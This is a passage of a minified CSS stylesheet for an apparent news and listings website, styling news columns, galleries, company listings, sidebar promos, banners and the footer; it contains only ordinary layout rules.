.col{width:50%;display:table-cell;vertical-align:top;padding:0 11px 0 0}#position .news .holder .col:last-of-type{padding:0 0 0 11px}#position .news .holder.nobd .normal{width:100%;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .holder .normal img{display:block;margin:0 0 10px;width:100%}#position .news .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .news .plain.bd{margin:0;background:0 0;border-bottom:1px solid #ddd}#position .news h2.title{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .news h2.title:after,#position .news h2.title:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .news h2.title:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .news h2.title:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .ads .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .ads .plain img{float:left;width:80px;height:80px;display:block;margin:0 10px 0 0}#position .ads .plain div{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:120%;text-align:left;text-transform:uppercase;margin:0 0 5px}#position .ads .plain p{color:#454545;font-size:1em;line-height:140%;margin:0}#position .ads .plain p a,#position .ads .plain p a:hover{color:#454545;text-decoration:none}#position .ads .plain p a:hover{text-decoration:underline}#position .albums .holder,#position .games .holder{width:100%;display:table}#position .albums .holder .col,#position .games .holder .col{width:50%;display:table-cell;vertical-align:top;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 11px 0 0}#position .albums .holder .col:last-of-type,#position .games .holder .col:last-of-type{padding:0 0 0 11px}#position .albums .normal,#position .games .normal{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .albums .normal .category{position:absolute;top:265px;left:0;color:#fff;text-transform:uppercase;background:#83bf3c;height:23px;line-height:23px;padding:0 10px;font-size:.75em;font-family:fira_sanslight}#position .albums .normal img,#position .games .normal img{width:100%;display:block;margin:0 0 10px;padding:0}#position .albums h3,#position .games h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .albums h3 a,#position .albums h3 a:hover,#position .games h3 a,#position .games h3 a:hover{color:#454545;text-decoration:none}#position .albums h3 a:hover,#position .games h3 a:hover{text-decoration:underline}#position .games .txt{line-height:130%}#position .albums h6{text-transform:uppercase;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:125%;text-align:left}#position .programs .normal{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .normal img{width:80px;float:left;display:block;margin:0 8px 0 0}#position .programs .normal h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:120%;font-weight:400;margin:0 0 4px}#position .programs .normal h3 a,#position .programs .normal h3 a:hover{color:#454545;text-decoration:none}#position .programs .normal h3 a:hover{text-decoration:underline}#position .programs .date{text-transform:uppercase;font-family:fira_sansregular;font-size:.875em;line-height:100%;margin:0 0 5px;color:#454545;text-align:left}#position .programs .date span{color:#8b8b8b}#position .programs .normal h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;line-height:115%;text-align:left;text-transform:uppercase}#position .programs .big{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .big img{width:110px;float:left;display:block;margin:0 10px 0 0}#position .programs .big h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:120%;font-weight:400;margin:0 0 6px;padding:3px 0 0}#position .programs .big h3 a,#position .programs .big h3 a:hover{color:#454545;text-decoration:none}#position .programs .big .category{position:absolute;top:87px;left:0;color:#fff;background:#29b2ab;text-transform:uppercase;padding:0 9px;height:23px;line-height:24px;font-size:.688em}#position .programs .big h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;line-height:115%;text-align:left;text-transform:uppercase;padding:4px 0 0}#position .companies .normal,#position .companies .plain{padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .companies .normal img{width:110px;height:110px;display:block;float:left;margin:0 10px 0 0}#position .companies .normal .data{width:510px;float:right}#position .companies .normal .data .offer{padding:20px 0 0;font-size:.813em}#position .companies .category{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;text-align:left;text-transform:uppercase}#position .companies .category2{position:absolute;top:87px;left:0;height:23px;line-height:25px;color:#fff;text-transform:uppercase;background:#e3932d;font-family:fira_sanslight;font-size:.688em;padding:0 8px}#position .companies h3{font-family:fira_sansbold;color:#454545;font-size:1.125em;font-weight:400;line-height:115%;text-align:left;margin:0 0 5px}#position .companies h3 a,#position .companies h3 a:hover{color:#454545;text-decoration:none}#position .companies h3 a:hover{text-decoration:underline}#position .companies .phone,#position .companies .phone2{color:#454545;font-size:.786em;line-height:110%;text-align:left;margin:0 0 5px;text-transform:uppercase}#position .companies .phone2{padding:6px 0 0}#position .companies .location{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;line-height:115%;text-align:left;text-transform:uppercase}#position .companies .info{padding:4px 0 0;line-height:130%;font-family:fira_sansbold;text-align:left}#position .companies .info a,#position .companies .info a:hover{color:#454545}#position #main .buttonMore{padding:10px 0 30px;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center}#position #main .buttonMore.nomg{margin:0}#position #main .buttonMore a,#position #main .buttonMore a:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px}#position #main .buttonMore a span,#position #main .buttonMore a:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #main .pages{padding:10px 0 30px;text-align:center;border-bottom:1px solid #ddd}#position #main .pages ul{margin:0;padding:0;list-style:none}#position #main .pages ul li{display:inline-block;height:25px;margin:0 6px}#position #main .pages ul li a,#position #main .pages ul li a:hover{display:block;text-decoration:none;height:25px;line-height:25px;border:1px solid #ddd;min-width:25px;color:#949494;font-size:.75em;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#position #main .pages ul li a:hover{color:#333}#position #main .pages ul li a.active,#position #main .pages ul li a:hover.active{color:#3198b8}#position #main .pages ul li a.prev,#position #main .pages ul li a:hover.prev{border:0;text-indent:-9999px;background:url(../images/prev.svg) center center no-repeat;background-size:21px 21px}#position #main .pages ul li a.next,#position #main .pages ul li a:hover.next{border:0;text-indent:-9999px;background:url(../images/next.svg) center center no-repeat;background-size:21px 21px}#position #main .search{width:100%;display:table;padding:10px 0 30px;margin:0 0 20px;border-bottom:1px solid #ddd}#position #main .search .col{width:50%;padding:0 20px 0 0;display:table-cell;position:relative;height:36px;vertical-align:top}#position #main .search .col:last-of-type{padding:0}#position #main .search .col input{width:100%;height:36px;background:#fff;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;appearance:none;-moz-appearance:none;-webkit-appearance:none;font-family:fira_sansregular;padding:0 10px;font-size:1em;outline:0}#position #main .search .col input::-webkit-input-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input:-moz-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input::-moz-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col input:-ms-input-placeholder{color:#9a9a9a;font-size:1em}#position #main .search .col button{width:46px;height:36px;display:block;padding:0;margin:0;background:url(../images/search.png) left center no-repeat;font-size:0;line-height:0;border:0;cursor:pointer;position:absolute;top:0;right:20px;appearance:none;-moz-appearance:none;-webkit-appearance:none}#position #main .search .col a.calendar{width:37px;height:37px;display:block;font-size:0;line-height:0;background:url(../images/calendar2.png) left top no-repeat;background-size:37px;position:absolute;top:0;right:0}#position #main .search .styled-select{width:100%;height:36px;background:url(../images/select.png) right center no-repeat;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#position #main .search .styled-select select{background:0 0;border:none;font-family:fira_sansregular;color:#9a9a9a;font-size:1em;text-align:left;width:110%;height:36px;padding:5px 10px;outline:0}#wrapper #sidebar{width:340px;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:right}#wrapper #sidebar .newCompany{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;margin:0 0 20px;text-align:center;background:url(../images/bgreg.gif) center center no-repeat;background-size:cover}#wrapper #sidebar .newCompany h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:115%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .newCompany p{padding:0 20px;margin:0 0 20px;line-height:130%}#wrapper #sidebar .promoPhoto{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;height:200px;margin:0 0 20px;text-align:center;background:url(../images/promoPhoto.png) center center no-repeat;background-size:cover}#wrapper #sidebar .promoPhoto h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:125%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .promoEmail{border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:30px 0 20px;margin:0 0 20px;text-align:center;background:url(../images/promoEmail.png) center center no-repeat;background-size:cover}#wrapper #sidebar .promoEmail h3{color:#454545;font-family:fira_sansbold;font-size:1.25em;line-height:115%;font-weight:400;text-transform:uppercase;margin:0 0 25px}#wrapper #sidebar .promoEmail p{line-height:130%;margin:0 0 27px}#wrapper #sidebar .promoEmail input{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:246px;height:34px;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none;margin:0 auto 10px;font-family:fira_sansregular;font-size:1em}#wrapper #sidebar .promoEmail button,#wrapper #sidebar .promoEmail button:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 auto;cursor:pointer;outline:0;background:#fff}#wrapper #sidebar .promoEmail button span,#wrapper #sidebar .promoEmail button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #sidebar h2{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position #sidebar h2:after,#position #sidebar h2:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position #sidebar h2:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position #sidebar h2:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position #sidebar .news h3{margin:0}#position #sidebar .buttonMore{padding:0 0 20px;border-bottom:1px solid #ddd;margin:0 0 20px;text-align:center}#position #sidebar .buttonMore.nomg{margin:0}#position #sidebar .buttonMore a,#position #sidebar .buttonMore a:hover{display:inline-block;text-decoration:none;font-family:fira_sansbold;color:#3198b8;text-transform:uppercase;padding:0 28px 0 0;background:url(../images/arrow.svg) right top no-repeat;background-size:18px;height:18px;line-height:19px}#position #sidebar .buttonMore a:hover{text-decoration:underline}#position #sidebar .buttonMore2{text-align:center}#position #sidebar .buttonMore2 a,#position #sidebar .buttonMore2 a:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;border:1px solid #b9b9b9;padding:0 17px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;background:#fff}#position #sidebar .buttonMore2 a span,#position #sidebar .buttonMore2 a:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position #sidebar .buttonLogin{text-align:center;margin:0 0 30px}#position #sidebar .buttonLogin a,#position #sidebar .buttonLogin a:hover{display:inline-block;text-decoration:none;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;border:1px solid #b9b9b9;padding:0 17px 0 37px;font-family:fira_sansbold;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:40px;-moz-border-radius:40px;border-radius:40px;background:url(../images/login.png) 18px center no-repeat #fff}#position .read{padding:0 0 20px}#position .read.nopd{padding:0}#position .read h6{margin:0 0 8px}#position .read h2{font-family:fira_sansbold;color:#454545;font-size:2.125em;line-height:115%;font-weight:400;text-align:left;margin:0 0 20px;padding:3px 0 0}#position .read h2.border{background:url(../images/sep.svg) left bottom repeat-x;padding:10px 0 20px;margin:0 0 10px}#position .read img.main{display:block;width:100%;margin:0 0 20px}#position .read p.lead{margin:0 0 20px;font-family:fira_sansmedium;line-height:140%}#position .read .txt{padding:0 0 10px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .txt.nobd{padding:0 0 10px;background:0 0}#position .read .txt p{margin:0 0 20px;line-height:155%}#position .read .txt p b,#position .read .txt p strong{font-family:fira_sansbold;font-weight:400}#position .read .txt img{display:block;margin:0 auto 20px;max-width:100%;height:auto}#position .read .location h3{font-family:fira_sansbold;color:#3198b8;font-size:1.25em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 20px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .read .location h3:after,#position .read .location h3:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .read .location h3:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .read .location h3:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .read .social{height:80px;line-height:80px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .social a,#position .read .social a:hover{color:#656565;font-size:1.125em;text-align:left;text-decoration:none;padding:0 0 0 40px;background:url(../images/share.png) left center no-repeat;background-size:30px;display:inline-block;height:30px;line-height:30px}#position .read .social a:hover{color:#333}#position .read .info{padding:20px 0;margin:0 0 20px;background:url(../images/sep.svg) left bottom repeat-x}#position .read .date{text-transform:uppercase;font-family:fira_sansregular;font-size:.875em;line-height:100%;margin:0 0 5px;color:#454545;text-align:left}#position .read .date span{color:#8b8b8b}#position .read .data,#position .read .location,#position .read .price,#position .read h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.875em;font-weight:400;line-height:130%;text-align:left;text-transform:uppercase}#position .read .data,#position .read .location{margin:0 0 5px}#position .read .price{margin:-2px 0 0;padding:0 0 5px}#position .read .price span{color:#3e9fbd}#position .read .list{padding:20px 0 0}#position .read .list .imagesHolder img{width:100%}#position .read .list h3{font-family:fira_sansbold;color:#3198b8;font-size:1.125em;font-weight:400;text-align:left;height:40px;line-height:42px;padding:0;margin:0 0 25px;text-transform:uppercase;border-bottom:2px solid #38acd0;position:relative}#position .read .list h3:after,#position .read .list h3:before{bottom:-2px;left:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}#position .read .list h3:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:5px;margin-left:-5px}#position .read .list h3:before{border-color:rgba(56,172,208,0) rgba(56,172,208,0) #38acd0;border-width:8px;margin-left:-8px}#position .read ul{margin:0 0 20px;padding:0;list-style:none;line-height:22px}#position .read ul li{padding:0 0 0 14px;margin:0 0 14px;background:url(../images/bull.svg) left 6px no-repeat;background-size:6px}#position .read ul li span{font-family:fira_sansbold;display:block}#position .read a,#position .read a:hover{color:#454545}#position .read .list.form{background:url(../images/sep.svg) left bottom repeat-x;padding-bottom:30px}#position .read .list .checkbox{padding:0 0 20px 148px}#position .read .list .checkbox input[type=checkbox].css-checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label,#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label.clr{width:410px;padding-left:30px;display:inline-block;line-height:22px;background-repeat:no-repeat;background-position:0 0;vertical-align:middle;cursor:pointer;text-align:left;color:#656565;font-size:1em}#position .read .list .checkbox input[type=checkbox].css-checkbox+label.css-label.chk,#position .read .list .checkbox input[type=checkbox].css-checkbox:checked+label.css-label{background-image:url(../images/checkboxon.png)}#position .read .list .checkbox label.css-label{background-image:url(../images/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#position .read .list .row{margin:0 0 20px;overflow:hidden}#position .read .list .row label{display:block;height:36px;line-height:38px;float:left;text-align:right;width:128px;color:#9a9a9a}#position .read .list .row label.required:before{content:'* ';color:#c11}#position .read .list .row span{width:35px;height:36px;line-height:36px;display:block;float:right;text-align:right}#position .read .list .row input.input,#position .read .list .row textarea{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #ddd;width:435px;height:34px;float:right;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:0 10px;outline:0;resize:none}#position .read .list .row textarea{height:100px;padding:10px}#position .read .list .row .styled-select{width:457px;height:36px;background:url(../images/select.png) right center no-repeat;overflow:hidden;border:1px solid #ddd;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;float:right}#position .read .list .row .styled-select select{background:0 0;border:none;font-family:fira_sansregular;color:#9a9a9a;font-size:1em;text-align:left;width:110%;height:36px;padding:5px 10px;outline:0}#position .read .list button,#position .read .list button:hover{display:inline-block;text-decoration:none;background-color:rgba(210,210,210,0);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;border:1px solid #b9b9b9;padding:0 20px;font-family:fira_sansbold;font-size:1em;color:#3198b8;text-align:center;text-transform:uppercase;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;margin:0 0 0 148px;cursor:pointer;outline:0}#position .read .list button span,#position .read .list button:hover span{display:block;background:url(../images/arrow.svg) right center no-repeat;background-size:18px 18px;padding:0 28px 0 0}#position .read .images{overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x;padding:5px 0 0}#position .read .images a.link{width:134px;height:134px;display:block;float:left;margin:0 20px 20px 0}#position .read .images a.link:nth-of-type(4n){margin-right:0}#position .read .images a.link img{width:134px;height:134px;display:block}#position .navButtons{padding:10px 0 30px;overflow:hidden}#position .navButtons a.next,#position .navButtons a.prev,#position .navButtons a:hover.next,#position .navButtons a:hover.prev{-webkit-border-radius:38px;-moz-border-radius:38px;border-radius:38px;background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:38px;line-height:40px;padding:0 20px 0 48px;border:1px solid #b9b9b9;display:block;float:left;text-transform:uppercase;text-decoration:none;font-family:fira_sansbold;color:#3198b8;text-align:center}#position .navButtons a.next,#position .navButtons a:hover.next{float:right;background:rgba(210,210,210,0);padding:0 20px}#position .navButtons a.next span,#position .navButtons a:hover.next span{background:url(../images/next.svg) right center no-repeat rgba(210,210,210,0);background-size:18px;padding:0 28px 0 0}#position .baby{width:600px;height:425px;position:relative;background:url(../images/sep.svg) left bottom repeat-x;padding:0 0 25px}#position .baby .holder{width:595px;height:397px;padding:28px 0 0 28px;background:url(../images/baby.png) left top no-repeat;background-size:600px 425px;position:absolute;top:-5px;left:-5px}#position .baby .holder img{width:545px;height:369px;display:block}#position .tags{line-height:24px;padding:30px 0;background:url(../images/sep.svg) left bottom repeat-x;color:rgba(101,101,101,.75)}#position .tags a,#position .tags a:hover{font-family:fira_sansitalic;color:rgba(101,101,101,.75);text-align:left;text-decoration:none}#position .tags a:hover{color:#333}#position .map img{width:100%;padding:0 0 20px;background:url(../images/sep.svg) left bottom repeat-x}#position .buttonBack{padding:30px 0;border-bottom:1px solid #ddd}#position .buttonBack a,#position .buttonBack a:hover{background:url(../images/prev.svg) 20px center no-repeat rgba(210,210,210,0);background-size:18px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.09);box-shadow:0 1px 2px 0 rgba(0,0,0,.09);height:42px;line-height:44px;display:inline-block;text-decoration:none;text-transform:uppercase;border:1px solid #b9b9b9;padding:0 20px 0 48px;-webkit-border-radius:42px;-moz-border-radius:42px;border-radius:42px;font-family:fira_sansbold;color:#3198b8}#position .babies .holder{overflow:hidden}#position .babies .holder .normal{width:200px;float:left;margin:0 20px 20px 0}#position .babies .holder .normal.no{margin:0}#position .babies .holder .normal img{width:200px;display:block;margin:0 0 12px}#position .babies .holder .normal .female,#position .babies .holder .normal .male{overflow:hidden;border:1px solid #d9e9ee;height:220px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:url(../images/male.png) 142px bottom no-repeat #e8f4f8;background-size:37px 30px}#position .babies .holder .normal .female{background:url(../images/female.png) 142px bottom no-repeat #fef4f5;background-size:37px 35px;border-color:#f5e7e8}#position .babies .holder .normal .info{padding:0 10px}#position .babies .holder .normal .info h2{font-family:fira_sansbold;color:#454545;font-size:1em;font-weight:400;line-height:110%;margin:0 0 5px}#position .babies .holder .normal .info h2 a,#position .babies .holder .normal .info h2 a:hover{color:#454545;text-decoration:none}#position .babies .holder .normal .info h2 a:hover{text-decoration:underline}#position .babies .holder .normal .info h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.75em;font-weight:400;text-align:left}#position .banner_468_120{margin:0 0 20px;clear:both}#position .banner_468_120 div{background:#d2d2d2;overflow:hidden;min-height:120px;text-align:center}#position .banner_468_120 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#position .banner_300_250{margin:0 0 20px}#position .banner_300_250 div{background:#d2d2d2;min-height:250px}#position .banner_300_250 div img{display:block}#position .banner_300_250 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#position .banner_300_600{margin:0 0 20px}#position .banner_300_600 div{background:#d2d2d2;height:600px}#position .banner_300_600 h6{height:17px;line-height:19px;text-align:center;font-weight:400;font-family:fira_sanslight;color:#8b8b8b;font-size:.643em;text-transform:uppercase;background:#ececec}#mainFooter{background-color:#f5f3f0}#mainFooter .links{width:100%;display:table}#mainFooter .links .col{width:193px;border-right:1px solid #ddd;display:table-cell;text-align:left;vertical-align:top}#mainFooter .links .col:last-of-type{width:398px;border:0}#mainFooter .links .col ul{margin:0;padding:30px 0 12px 20px;list-style:none;color:#878787;font-size:.875em;text-transform:uppercase}#mainFooter .links .col ul li{padding:0 0 0 15px;margin:0 0 18px;background:url(../images/bull.png) left 4px no-repeat;background-size:5px}#mainFooter .links .col ul li a,#mainFooter .links .col ul li a:hover{color:#878787;text-decoration:none}#mainFooter .links .col ul li a:hover{color:#333}#mainFooter .links .col:last-of-type .social{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:1px solid #ddd;padding:30px 0 30px 38px}#mainFooter .links .col:last-of-type .social a,#mainFooter .links .col:last-of-type .social a:hover{display:inline-block;font-family:fira_sansbold;color:#656565;text-align:left;text-decoration:none;padding:0 0 0 34px;height:25px;line-height:25px;background:url(../images/facebook.png) left center no-repeat;background-size:25px}#mainFooter .links .col:last-of-type .social a:hover{color:#333}#mainFooter .links .col:last-of-type .logo{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0 30px 38px}#mainFooter .links .col:last-of-type .logo img{display:block;max-height:40px;margin:0 0 10px}#mainFooter .links .col:last-of-type .logo p{color:#656565;margin:0;padding:0;line-height:140%}#mainFooter .copyright{color:#878787;font-size:.813em;text-align:center;height:74px;line-height:74px;border-top:1px solid #ddd}#mainFooter .copyright a,#mainFooter .copyright a:hover{color:#878787}#position .programs .featured{height:410px;padding:0 0 20px;margin:0 0 20px;position:relative;overflow:hidden;background:url(../images/sep.svg) left bottom repeat-x}#position .programs .featured img{display:block;height:410px;margin:0;padding:0}#position .programs .featured .txt{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;bottom:20px;left:0;background-color:rgba(255,255,255,.85);padding:20px}#position .programs .featured h6{font-family:fira_sanslight;color:#8b8b8b;font-size:.688em;font-weight:400;text-align:left;text-transform:uppercase;margin:0 0 3px}#position .programs .featured h2{font-family:fira_sansbold;color:#454545;font-size:1.125em;line-height:125%;font-weight:400;text-align:left}#position .programs .featured h2 a,#position .programs .featured h2 a:hover{color:#454545;text-decoration:none}#position .programs .featured h2 a:hover{text-decoration:underline}#position .programs .featured h3{font-family:fira_sansbold;color:#454545;font-size:1em;line-height:125%;font-weight:400;margin:0 0 4px}#position .programs .featured h3 a,#position .programs .featured h3 a:hover{color:#454545;text-decoration:none}#position .programs .featured h3 a:hover{text-decoration:underline}#position .programs .featured p{color:#454545;font-size:1em;line-height:135%}#position .read .list h4{font-family:fira_sansbold;font-weight:400;line-height:120%;margin:0 0 3;font-size:1.25em}#position .read .list h5{font-family:fira_sansregular;font-weight:400;line-height:120%;margin:0 0 15px;font-size:1em}#position .news .featured .txt2{padding:10px 0 0 0}.priceList{margin:0 0 30px}.priceList table{padding:0;margin:0;width:100%}.priceList table tr th{font-family:fira_sansbold;font-weight:400;padding:10px 10px;border-bottom:1px solid #f2f2f2;font-size:12px;text-transform:uppercase}.priceList table tr td{padding:10px 10px;border-bottom:1px solid #f2f2f2}#position .news .featured .img{border-top:20px solid #f2f2f2;border:20px solid #f2f2f2;margin:0 0 10px}#position .news .featured .img img{width:560px;height:auto}#position #sidebar .buttonLogin{text-align:center;margin:0 0 30px}#position #sidebar .buttonLogin a,#position #sidebar .buttonLogin a:hover{height:auto;line-height:18px;padding:15px 25px 10px 45px;text-align:left}#position #sidebar .buttonLogin a span{font-size:10px;display:block;font-family:fira_sansregular}.tp-banner .social{padding:15px 20px;background:rgba(0,0,0,.7);position:absolute;bottom:0;right:0}.tp-banner .social a,.tp-banner.social a:hover{color:#fff;font-size:1.125em;text-align:left;text-decoration:none;padding:0 0 0 40px;background:url(../images/share.png) left center no-repeat;background-size:30px;display:inline-block;height:30px;line-height:34px}.tp-banner.social a:hover{color:#333}.tp-banner .download{background:rgba(255,255,255,.7);position:absolute;bottom:0;right:0}.tp-banner .download a,.tp-banner .download a:hover{color:#000;font-size:1.125em;text-align:left;text-decoration:none;padding:0 20px;background-size:30px;display:block;height:50px;line-height:54px}.tp-banner .download a:hover{text-decoration:underline}#position .read .txt{overflow:hidden}hr{height:1px;margin:20px 0;background:#ccc;font-size:0;line-height:0}#position .companies .normal p{line-height:22px;font-size:14px}.tabholder{margin:0 0 20px;border-bottom:1px solid #ccc}.tabholder span{display:inline-block;margin:0 1px 0 0}.tabholder span a{font-size:15px;display:block;height:45px;line-height:48px;text-decoration:none;padding:0 15px;background:#f2f2f2;border:1px solid #ccc;border-bottom:0}.tabholder span a:hover{background:#eee}.tabholder span a.on{background:#fff;position:relative;font-family:fira_sansbold}.tabholder span a.on:after{width:100%;height:1px;background:#fff;content:' ';display:block;position:absolute;bottom:-1px;left:0}.pd{padding:0 15px!important}.players{overflow:hidden}.players .item{width:190px;height:345px;margin:0 14px 14px 0;float:left;background:#f2f2f2;position:relative}.players .item.no{margin-right:0}.players .item .img{margin:0;overflow:hidden}.players .item .img img{width:100%;display:block;margin:0}.players .item .votes{font-size:14px;font-family:fira_sansmedium;height:25px;line-height:27px;padding:0 